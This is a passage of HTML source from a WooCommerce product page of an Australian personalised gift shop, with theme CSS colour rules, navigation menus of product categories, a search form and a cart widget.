        a.dokan-btn-theme:disabled.focus, .dokan-btn-theme.disabled:focus, .dokan-btn-theme.disabled.focus, .dokan-btn-theme:disabled:focus, .dokan-btn-theme:disabled.focus {
          background-color: #000000;
          border-color: #000000;
        }

        .widget_price_filter .price_slider_amount .button.disabled:hover, .widget_price_filter .price_slider_amount .button:disabled:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout.disabled:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout:disabled:hover,
        table.cart .actions .checkout-button.disabled:hover,
        table.cart .actions .checkout-button:disabled:hover,
        .customer-login-form .button.disabled:hover,
        .customer-login-form .button:disabled:hover,
        .btn-primary.disabled:hover,
        .btn-primary:disabled:hover,
        input[type="submit"].disabled:hover,
        input[type="submit"]:disabled:hover,
        input.dokan-btn-theme[type="submit"].disabled:hover,
        input.dokan-btn-theme[type="submit"]:disabled:hover,
        a.dokan-btn-theme.disabled:hover,
        a.dokan-btn-theme:disabled:hover, .dokan-btn-theme.disabled:hover, .dokan-btn-theme:disabled:hover {
          background-color: #000000;
          border-color: #000000;
        }

        .navbar-primary .navbar-nav > .menu-item > a:hover,
        .navbar-primary .navbar-nav > .menu-item > a:focus,
        .electro-navbar-primary .nav>.menu-item>a:focus,
        .electro-navbar-primary .nav>.menu-item>a:hover  {
            background-color: #000000;
        }

        .navbar-primary .navbar-nav > .menu-item > a {
            border-color: #000000;
        }

        .full-color-background .navbar-primary,
        .header-v4 .electro-navbar-primary,
        .header-v4 .electro-navbar-primary {
            border-top-color: #000000;
        }

        .full-color-background .top-bar .nav-inline .menu-item+.menu-item:before {
            color: #000000;
        }

        .electro-navbar-primary .nav>.menu-item+.menu-item>a,
        .home-mobile-v2-features-block .features-list .feature+.feature .media {
            border-left-color: #000000;
        }

        .header-v5 .vertical-menu .list-group-item>.dropdown-menu {
            border-top-color: #000000;
        }

        .single-product div.thumbnails-all .synced a,
        .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
        .columns-6-1>ul.products.product-main-6-1 .flex-control-thumbs li img.flex-active,
        .products-2-1-2 .nav-link:hover::after,
        .products-4-1-4 .nav-link:hover::after,
        .section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-thumbnails .images .thumbnails a.current,
        .dokan-elector-style-active.store-v1 .profile-frame + .dokan-store-tabs > ul li.active a,
        .dokan-elector-style-active.store-v5 .profile-frame + .dokan-store-tabs > ul li.active a {
            border-bottom-color: #000000;
        }

        .home-v1-slider .btn-primary:hover,
        .home-v2-slider .btn-primary:hover,
        .home-v3-slider .btn-primary:hover {
            background-color: #000000 !important;
        }


        /*........Dokan.......*/

        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:focus,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:focus,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a.active,
        .dokan-store .pagination-wrap ul.pagination > li a.current,
        .dokan-store .pagination-wrap ul.pagination > li span.current,
        .dokan-dashboard .pagination-wrap ul.pagination > li a.current,
        .dokan-dashboard .pagination-wrap ul.pagination > li span.current,
        .dokan-pagination-container ul.dokan-pagination > li.active > a,
        .dokan-coupon-content .code:hover,
        .dokan-report-wrap ul.dokan_tabs > li.active a::before,
        .dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm {
            background-color: #000000;
        }

        .dokan-widget-area .widget .widget-title:after,
        .dokan-report-wrap ul.dokan_tabs > li.active a::after,
        .dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm,
        .dokan-store-sidebar .widget-store-owner .widget-title:after {
            border-color: #000000;
        }

        .electro-tabs #tab-seller.electro-tab .tab-content ul.list-unstyled li.seller-name span.details a,
        .dokan-dashboard-header h1.entry-title small a,
        .dokan-orders-content .dokan-orders-area .general-details ul.customer-details li a{
            color: #000000;
        }

        .dokan-dashboard-header h1.entry-title small a:hover,
        .dokan-dashboard-header h1.entry-title small a:focus {
            color: #000000;
        }

        .dokan-store-support-and-follow-wrap .dokan-btn {
            color: #ffffff!important;
            background-color: #000000!important;
        }

        .dokan-store-support-and-follow-wrap .dokan-btn:hover {
            color: #ebebeb!important;
            background-color: #000000!important;
        }

        .header-v1 .navbar-search .input-group .btn,
        .header-v1 .navbar-search .input-group .hero-action-btn,
        .header-v3 .navbar-search .input-group .btn,
        .header-v3 .navbar-search .input-group .hero-action-btn,
        .header-v6 .navbar-search .input-group .btn,
        .header-v8 .navbar-search .input-group .btn,
        .header-v9 .navbar-search .input-group .btn,
        .header-v10 .navbar-search .input-group .btn,
        .header-v12 .navbar-search .input-group .btn,
        .navbar-mini-cart .cart-items-count,
        .navbar-compare .count,
        .navbar-wishlist .count,
        .navbar-primary a[data-bs-toggle=dropdown]::after,
        .navbar-primary .navbar-nav .nav-link,
        .vertical-menu>li.list-group-item>a,
        .vertical-menu>li.list-group-item>span,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown-hover],
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown],
        .departments-menu>.nav-item .nav-link,
        .customer-login-form .button,
        .dropdown-menu-mini-cart .wc-forward.checkout,
        .widget_price_filter .price_slider_amount .button,
        input[type=submit],
        table.cart .actions .checkout-button,
        .pagination ul.page-numbers>li a.current,
        .pagination ul.page-numbers>li span.current,
        .woocommerce-pagination ul.page-numbers>li a.current,
        .woocommerce-pagination ul.page-numbers>li span.current,
        .footer-newsletter .newsletter-title::before,
        .footer-newsletter .newsletter-marketing-text,
        .footer-newsletter .newsletter-title,
        .top-bar-v3 .nav-inline .menu-item>a,
        .top-bar-v3 .menu-item.customer-support.menu-item>a i,
        .top-bar-v3 .additional-links-label,
        .full-color-background .top-bar .nav-inline .menu-item>a,
        .full-color-background .top-bar .nav-inline .menu-item+.menu-item:before,
        .full-color-background .header-v1 .navbar-nav .nav-link,
        .full-color-background .header-v3 .navbar-nav .nav-link,
        .full-color-background .navbar-primary .navbar-nav>.menu-item>a,
        .full-color-background .navbar-primary .navbar-nav>.menu-item>a:focus,
        .full-color-background .navbar-primary .navbar-nav>.menu-item>a:hover,
        .woocommerce-info,
        .woocommerce-noreviews,
        p.no-comments,
        .woocommerce-info a,
        .woocommerce-info button,
        .woocommerce-noreviews a,
        .woocommerce-noreviews button,
        p.no-comments a,
        p.no-comments button,
        .navbar-primary .navbar-nav > .menu-item >a,
        .navbar-primary .navbar-nav > .menu-item >a:hover,
        .navbar-primary .navbar-nav > .menu-item >a:focus,
        .demo_store,
        .header-v5 .masthead .header-icon>a,
        .header-v4 .masthead .header-icon>a,
        .departments-menu-v2-title,
        .departments-menu-v2-title:focus,
        .departments-menu-v2-title:hover,
        .electro-navbar .header-icon>a,
        .section-onsale-product .savings,
        .section-onsale-product-carousel .savings,
        .electro-navbar-primary .nav>.menu-item>a,
        .header-icon .header-icon-counter,
        .header-v6 .navbar-search .input-group .btn,
        .products-carousel-tabs-v5 header .nav-link.active,
        #payment .place-order .button,
        .deal-products-with-featured header h2,
        .deal-products-with-featured ul.products>li.product.product-featured .savings,
        .deal-products-with-featured header h2:after,
        .deal-products-with-featured header .deal-countdown-timer,
        .deal-products-with-featured header .deal-countdown-timer:before,
        .product-categories-list-with-header.v2 header .caption .section-title,
        .home-mobile-v2-features-block .features-list .media-left i,
        .home-mobile-v2-features-block .features-list .feature,
        .handheld-header-v2 .handheld-header-links .columns-3 a,
        .handheld-header-v2 .off-canvas-navigation-wrapper .navbar-toggler,
        .handheld-header-v2 .off-canvas-navigation-wrapper button,
        .handheld-header-v2 .off-canvas-navigation-wrapper.toggled .navbar-toggler,
        .handheld-header-v2 .off-canvas-navigation-wrapper.toggled button,
        .mobile-header-v2 .handheld-header-links .columns-3 a,
        .mobile-header-v2 .off-canvas-navigation-wrapper .navbar-toggler,
        .mobile-header-v2 .off-canvas-navigation-wrapper button,
        .mobile-header-v2 .off-canvas-navigation-wrapper.toggled .navbar-toggler,
        .mobile-header-v2 .off-canvas-navigation-wrapper.toggled button,
        .mobile-handheld-department ul.nav li a,
        .header-v5 .handheld-header-v2 .handheld-header-links .cart .count,
        .yith-wcqv-button,
        .home-vertical-nav.departments-menu-v2 .vertical-menu-title a,
        .products-carousel-with-timer .deal-countdown-timer,
        .demo_store a,
        div.wpforms-container-full .wpforms-form input[type=submit],
        div.wpforms-container-full .wpforms-form button[type=submit],
        div.wpforms-container-full .wpforms-form .wpforms-page-button,
        .aws-search-form:not(.aws-form-active):not(.aws-processing) .aws-search-clear::after {
            color: #ffffff;
        }

        .woocommerce-info a:focus,
        .woocommerce-info a:hover,
        .woocommerce-info button:focus,
        .woocommerce-info button:hover,
        .woocommerce-noreviews a:focus,
        .woocommerce-noreviews a:hover,
        .woocommerce-noreviews button:focus,
        .woocommerce-noreviews button:hover,
        p.no-comments a:focus,
        p.no-comments a:hover,
        p.no-comments button:focus,
        p.no-comments button:hover,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown-hover]:hover,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown]:hover,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown-hover]:focus,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown]:focus {
            color: #f5f5f5;
        }

        .full-color-background .header-logo path {
            fill:#ffffff;
        }

        .home-v1-slider .btn-primary,
        .home-v2-slider .btn-primary,
        .home-v3-slider .btn-primary,
        .home-v1-slider .btn-primary:hover,
        .home-v2-slider .btn-primary:hover,
        .home-v3-slider .btn-primary:hover,
        .handheld-navigation-wrapper .stuck .navbar-toggler,
        .handheld-navigation-wrapper .stuck button,
        .handheld-navigation-wrapper.toggled .stuck .navbar-toggler,
        .handheld-navigation-wrapper.toggled .stuck button,
        .header-v5 .masthead .header-icon>a:hover,
        .header-v5 .masthead .header-icon>a:focus,
        .header-v5 .masthead .header-logo-area .navbar-toggler,
        .header-v4 .off-canvas-navigation-wrapper .navbar-toggler,
        .header-v4 .off-canvas-navigation-wrapper button,
        .header-v4 .off-canvas-navigation-wrapper.toggled .navbar-toggler,
        .header-v4 .off-canvas-navigation-wrapper.toggled button,
        .products-carousel-tabs-v5 header .nav-link.active,
        .products-carousel-tabs-with-deal header .nav-link.active {
            color: #ffffff !important;
        }

        @media (max-width: 575.98px) {
          .electro-wc-product-gallery .electro-wc-product-gallery__image.flex-active-slide a {
                background-color: #000000 !important;
            }
        }

        @media (max-width: 767px) {
            .show-nav .nav .nav-item.active .nav-link {
                color: #ffffff;
            }
        }</style></head>

<body class="wp-singular product-template-default single single-product postid-34721 wp-theme-electro wp-child-theme-electro-child theme-electro woocommerce woocommerce-page woocommerce-no-js left-sidebar normal">
	<div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
			<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
			
		<div class="top-bar hidden-lg-down d-none d-xl-block">
			<div class="container clearfix">
			<ul id="menu-top-bar-left" class="nav nav-inline float-start electro-animate-dropdown flip"><li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a title="Free Shipping On orders over $100"><i class="ec ec-transport"></i>Free Shipping On orders over $100</a></li>
</ul><ul id="menu-top-bar-right" class="nav nav-inline float-end electro-animate-dropdown flip"><li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://creativegiftideas.com.au/my-account/"><i class="ec ec-user"></i>My Account</a></li>
</ul>			</div>
		</div><!-- /.top-bar -->

			
	
	<header id="masthead" class="site-header header-v3 stick-this">
		<div class="container hidden-lg-down d-none d-xl-block">
					<div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<div class="header-site-branding">
				<a href="https://creativegiftideas.com.au/" class="header-logo-link">
					<img src="https://creativegiftideas.com.au/wp-content/uploads/2020/02/cgiupdate.png" alt="Creative Gift Ideas" class="img-header-logo" width="166" height="114" />
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-navbar-primary" class="nav nav-inline yamm"><li id="menu-item-5218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5218 dropdown"><a title="Writing" href="https://creativegiftideas.com.au/collections/writing/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Writing</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5221"><a title="Wooden Pens" href="https://creativegiftideas.com.au/collections/writing/wooden-pens/">Wooden Pens</a></li>
	<li id="menu-item-5219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5219"><a title="Pen Case" href="https://creativegiftideas.com.au/collections/writing/pen-case/">Pen Case</a></li>
	<li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5380"><a title="Gift Set" href="https://creativegiftideas.com.au/collections/writing/gift-set/">Gift Set</a></li>
</ul>
</li>
<li id="menu-item-5212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5212 dropdown"><a title="Cake Toppers" href="https://creativegiftideas.com.au/collections/cake-toppers/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cake Toppers</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5382"><a title="Custom Made" href="https://creativegiftideas.com.au/collections/cake-toppers/custom-made/">Custom Made</a></li>
	<li id="menu-item-5383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5383"><a title="Number" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-number/">Number</a></li>
	<li id="menu-item-5224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5224"><a title="Birthday" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-birthday/">Birthday</a></li>
	<li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5226"><a title="Engagement" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-engagement/">Engagement</a></li>
	<li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5229"><a title="Wedding" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-wedding/">Wedding</a></li>
	<li id="menu-item-5222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5222"><a title="Anniversary" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-anniversary/">Anniversary</a></li>
	<li id="menu-item-5223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5223"><a title="Baby Shower" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-baby-shower/">Baby Shower</a></li>
	<li id="menu-item-5228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5228"><a title="Religious" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-religious/">Religious</a></li>
	<li id="menu-item-5225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5225"><a title="Congratulations" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-congratulations/">Congratulations</a></li>
	<li id="menu-item-13548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13548"><a title="CGI Exclusive" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-cgi-exclusive/">CGI Exclusive</a></li>
	<li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13547"><a title="AFL &amp; NRL Special" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-afl-nrl-special/">AFL &amp; NRL Special</a></li>
</ul>
</li>
<li id="menu-item-8425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8425 dropdown"><a title="Wedding" href="https://creativegiftideas.com.au/collections/wedding/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Wedding</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-19621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19621"><a title="Cake Topper" href="https://creativegiftideas.com.au/collections/wedding/cake-topper/">Cake Topper</a></li>
	<li id="menu-item-5236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5236"><a title="Wedding Sign" href="https://creativegiftideas.com.au/collections/wedding/wedding-sign/">Wedding Sign</a></li>
	<li id="menu-item-5235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5235"><a title="Ring Box" href="https://creativegiftideas.com.au/collections/wedding/ring-box/">Ring Box</a></li>
	<li id="menu-item-19624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19624"><a title="Place Names" href="https://creativegiftideas.com.au/collections/wedding/place-names/">Place Names</a></li>
	<li id="menu-item-19619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19619"><a title="Tabletop Sign" href="https://creativegiftideas.com.au/collections/wedding/tabletop-sign/">Tabletop Sign</a></li>
	<li id="menu-item-19620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19620"><a title="Wine box" href="https://creativegiftideas.com.au/collections/wedding/wine-box-wedding-2/">Wine box</a></li>
	<li id="menu-item-19622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19622"><a title="Chopping Board" href="https://creativegiftideas.com.au/collections/wedding/chopping-board-wedding-2/">Chopping Board</a></li>
	<li id="menu-item-19623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19623"><a title="Photo Frame" href="https://creativegiftideas.com.au/collections/wedding/photo-frame-wedding/">Photo Frame</a></li>
</ul>
</li>
<li id="menu-item-5214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5214 dropdown"><a title="Decor" href="https://creativegiftideas.com.au/collections/decor/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Decor</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7631"><a title="Hoop Sign" href="https://creativegiftideas.com.au/collections/decor/decor-hoop-signs/">Hoop Sign</a></li>
	<li id="menu-item-19617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19617"><a title="Family Tree Sign" href="https://creativegiftideas.com.au/collections/decor/decor-family-tree-sign/">Family Tree Sign</a></li>
	<li id="menu-item-5233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5233"><a title="Kids Name Sign" href="https://creativegiftideas.com.au/collections/decor/decor-kids-name-signage/">Kids Name Sign</a></li>
	<li id="menu-item-19616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19616"><a title="Family Name Sign" href="https://creativegiftideas.com.au/collections/decor/decor-family-name-sign/">Family Name Sign</a></li>
	<li id="menu-item-19618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19618"><a title="House Sign" href="https://creativegiftideas.com.au/collections/decor/decor-house-sign/">House Sign</a></li>
	<li id="menu-item-7632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7632"><a title="Man Cave Sign" href="https://creativegiftideas.com.au/collections/decor/decor-man-cave-sign/">Man Cave Sign</a></li>
</ul>
</li>
<li id="menu-item-5217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5217 dropdown"><a title="Personalised Gifts" href="https://creativegiftideas.com.au/collections/personalised-gifts/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Personalised Gifts</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5240"><a title="Wine Box" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-wine-box/">Wine Box</a></li>
	<li id="menu-item-5238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5238"><a title="Chopping board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-chopping-board/">Chopping board</a></li>
	<li id="menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26411"><a title="AFL Chopping Board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-afl-chopping-board/">AFL Chopping Board</a></li>
	<li id="menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26412"><a title="NRL Chopping Board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-nrl-chopping-board/">NRL Chopping Board</a></li>
	<li id="menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26410"><a title="Soccer Chopping Board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-soccer-chopping-board/">Soccer Chopping Board</a></li>
	<li id="menu-item-5239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5239"><a title="Photo Frame" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-photo-frame/">Photo Frame</a></li>
	<li id="menu-item-5237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5237"><a title="Bamboo Bookmark" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-bamboo-bookmark/">Bamboo Bookmark</a></li>
	<li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7608"><a title="Drink Bottles" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-drink-bottles/">Drink Bottles</a></li>
</ul>
</li>
<li id="menu-item-5213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5213 dropdown"><a title="Corporate" href="https://creativegiftideas.com.au/collections/corporate/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Corporate</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5243"><a title="Name Badge" href="https://creativegiftideas.com.au/collections/corporate/name-badge/">Name Badge</a></li>
	<li id="menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8394"><a title="Business Sign" href="https://creativegiftideas.com.au/business-signage/">Business Sign</a></li>
	<li id="menu-item-5242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5242"><a title="Engraving Plates" href="https://creativegiftideas.com.au/collections/corporate/engraving-plates/">Engraving Plates</a></li>
</ul>
</li>
<li id="menu-item-5384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5384"><a title="Christmas" href="https://creativegiftideas.com.au/collections/valentines-day-gifts/">Christmas</a></li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6423"><a title="What&#039;s New" href="https://creativegiftideas.com.au/collections/whats-new/">What&#8217;s New</a></li>
<li id="menu-item-5215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5215 dropdown"><a title="Engraving Service" href="https://creativegiftideas.com.au/collections/engraving-service/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Engraving Service</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5888"><a title="Writing" href="https://creativegiftideas.com.au/product-category-engraving-service-writing/">Writing</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5887"><a title="Cake Topper Material" href="https://creativegiftideas.com.au/product-category-engraving-service-cake-topper-material/">Cake Topper Material</a></li>
</ul>
</li>
</ul>			</div>
		</div>
				</div>
		
<form class="navbar-search col" method="get" action="https://creativegiftideas.com.au/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
		<div class="input-search-field">
			<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
		</div>
				<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="writing">Writing</option>
	<option class="level-0" value="cake-toppers">Cake Toppers</option>
	<option class="level-0" value="decor">Decor</option>
	<option class="level-0" value="personalised-gifts">Personalised Gifts</option>
	<option class="level-0" value="corporate">Corporate</option>
	<option class="level-0" value="valentines-day-gifts">Valentine&#8217;s Day</option>
	<option class="level-0" value="wedding">Wedding</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
		<div class="header-icons col-auto d-flex justify-content-end align-items-center">
				<div style="position: relative;" class="header-icon" 
						data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Compare">
			<a href="https://creativegiftideas.com.au?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open">
				<i class="ec ec-compare"></i>
								<span id="navbar-compare-count" class="navbar-compare-count count header-icon-counter" class="value">0</span>
							</a>
		</div>
				<div class="header-icon" 
					data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Wishlist">
		<a href="https://creativegiftideas.com.au/wishlist/">
			<i class="ec ec-favorites"></i>
					</a>
	</div>
			<div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
            <a class="dropdown-toggle" href="https://creativegiftideas.com.au/cart/" data-bs-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child">
                        <li>
                            <div class="widget_shopping_cart_content border-bottom-0-last-child">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div>		</div><!-- /.header-icons -->
				</div>
		<div class="electro-navbar-primary electro-animate-dropdown">
		<div class="container"><ul id="menu-navbar-primary-1" class="nav navbar-nav yamm"><li id="menu-item-5218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5218 dropdown"><a title="Writing" href="https://creativegiftideas.com.au/collections/writing/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Writing</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5221"><a title="Wooden Pens" href="https://creativegiftideas.com.au/collections/writing/wooden-pens/">Wooden Pens</a></li>
	<li id="menu-item-5219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5219"><a title="Pen Case" href="https://creativegiftideas.com.au/collections/writing/pen-case/">Pen Case</a></li>
	<li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5380"><a title="Gift Set" href="https://creativegiftideas.com.au/collections/writing/gift-set/">Gift Set</a></li>
</ul>
</li>
<li id="menu-item-5212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5212 dropdown"><a title="Cake Toppers" href="https://creativegiftideas.com.au/collections/cake-toppers/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cake Toppers</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5382"><a title="Custom Made" href="https://creativegiftideas.com.au/collections/cake-toppers/custom-made/">Custom Made</a></li>
	<li id="menu-item-5383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5383"><a title="Number" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-number/">Number</a></li>
	<li id="menu-item-5224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5224"><a title="Birthday" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-birthday/">Birthday</a></li>
	<li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5226"><a title="Engagement" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-engagement/">Engagement</a></li>
	<li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5229"><a title="Wedding" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-wedding/">Wedding</a></li>
	<li id="menu-item-5222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5222"><a title="Anniversary" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-anniversary/">Anniversary</a></li>
